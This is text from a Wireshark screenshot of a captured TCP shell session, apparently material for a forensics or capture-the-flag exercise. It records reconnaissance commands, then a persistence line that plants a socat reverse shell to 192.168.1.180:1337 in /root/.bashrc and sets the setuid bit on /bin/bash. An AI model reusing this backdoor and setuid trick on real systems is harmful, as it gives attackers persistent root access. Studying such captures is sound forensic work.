 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 14
No. Time Source Destination Protocol Length Info
466 63.281171 192.168.1.166 192.168.1.180 TCP 74 45416 → 1337 [SYN] Seq=0
467 63.281228 192.168.1.180 192.168.1.166 TCP 74 1337 → 45416 [SYN, ACK]
468 63.281364 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1
481 68.193694 192.168.1.166 192.168.1.180 TCP 69 45416 → 1337 [PSH, ACK]
482 68.194066 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1
483 68.195672 192.168.1.166 192.168.1.180 TCP 105 45416 → 1337 [PSH, ACK]
484 68.195707 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=4
485 71.263797 192.168.1.180 192.168.1.166 TCP 73 1337 → 45416 [PSH, ACK]
486 71.274075 192.168.1.166 192.168.1.180 TCP 71 45416 → 1337 [PSH, ACK]
487 71.274114 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=1
488 73.777774 192.168.1.180 192.168.1.166 TCP 75 1337 → 45416 [PSH, ACK]
489 73.779432 192.168.1.166 192.168.1.180 TCP 85 45416 → 1337 [PSH, ACK]
490 73.779462 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=2
491 81.330345 192.168.1.180 192.168.1.166 TCP 82 1337 → 45416 [PSH, ACK]
492 81.333630 192.168.1.166 192.168.1.180 TCP 1041 45416 → 1337 [PSH, ACK]
493 81.333670 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=3
494 87.089990 192.168.1.180 192.168.1.166 TCP 104 1337 → 45416 [PSH, ACK]
495 87.134480 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1
Frame 466: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: PCSSystemtec_22:46:4f (08:00:27:22:46:4f), Dst: UniversalGlo_f7:13:5e (e0:4f:43:f7:13:
Internet Protocol Version 4, Src: 192.168.1.166, Dst: 192.168.1.180
Transmission Control Protocol, Src Port: 45416, Dst Port: 1337, Seq: 0, Len: 0
capture.pcap Packets: 505 · Displayed: 26 (5.1%) Profile: Default
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
1
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0
GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
6 client pkt(s), 7 server pkt(s), 11 turn(s).
Entire conversation (1711 bytes) Show data as UTF-8 Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help